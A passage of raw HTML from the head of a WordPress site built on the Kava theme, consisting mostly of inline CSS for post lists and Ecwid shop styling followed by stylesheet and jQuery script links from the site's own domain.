#398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #398ffc;border-color: #398ffc;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #398ffc;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #398ffc;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #398ffc;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #398ffc;border-color: #398ffc;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #398ffc;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #398ffc;}.widget_calendar th,.widget_calendar caption {color: #398ffc;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #398ffc;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #398ffc;border-right-color: #398ffc;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #398ffc;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #398ffc;background-color: transparent;color: #398ffc;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #398ffc;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #398ffc;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}
/*# sourceURL=kava-theme-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='kava-theme-main-style-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/themes/kava/theme.css?ver=1768272254' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-fb-option-field-select-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/select.css?ver=1768272254' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-fb-option-field-checkbox-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/checkbox.css?ver=1768272254' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-fb-option-field-radio-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/radio.css?ver=1768272254' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-fb-advanced-choices-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jetformbuilder/modules/advanced-choices/assets/build/main.css?ver=1768272254' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-fb-wysiwyg-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jetformbuilder/modules/wysiwyg/assets/build/wysiwyg.css?ver=1768272254' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-fb-switcher-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jetformbuilder/modules/switcher/assets/build/switcher.css?ver=1768272254' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='blog-layouts-module-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/themes/kava/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=1768272254' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='jet-menu-public-styles-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=1768272254' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-popup-frontend-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=1768272254' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://construoferta.co/wp-content/plugins/jet-reviews/assets/lib/photoswipe/css/photoswipe.min.css?ver=3.0.0.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-reviews-frontend-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-reviews/assets/css/jet-reviews.css?ver=1768272254' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://construoferta.co/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.22' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768272254' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://construoferta.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://construoferta.co/wp-content/uploads/elementor/css/post-10.css?ver=1768272195' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-tabs-frontend-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=1768272254' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768272254' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-tricks-frontend-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1768272254' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://construoferta.co/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://construoferta.co/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://construoferta.co/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6004-css' href='https://construoferta.co/wp-content/uploads/elementor/css/post-6004.css?ver=1768273519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-314-css' href='https://construoferta.co/wp-content/uploads/elementor/css/post-314.css?ver=1768272680' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fluentform-elementor-widget-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=1768272254' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-bundle-min-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=1768272254' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1063-css' href='https://construoferta.co/wp-content/uploads/elementor/css/post-1063.css?ver=1768272202' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1840-css' href='https://construoferta.co/wp-content/uploads/elementor/css/post-1840.css?ver=1768272202' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://construoferta.co/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-countdown-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=1768272254' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='etn-public-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=1768272254' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://construoferta.co/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://construoferta.co/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://construoferta.co/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bdt-uikit-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=1768272254' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-helper-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=1768272254' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1768272254' type='text/css' media='all' />


<link data-minify="1" rel='stylesheet' id='elementor-gf-local-itim-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/itim.css?ver=1768272254' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-notosansjp-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/notosansjp.css?ver=1768272255' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://construoferta.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768272255' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768272255' type='text/css' media='all' />
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=1764936232" id="eventin-i18n-js"></script>
<script type="text/javascript" id="swiper-bundle-min-js-extra">
/* <![CDATA[ */
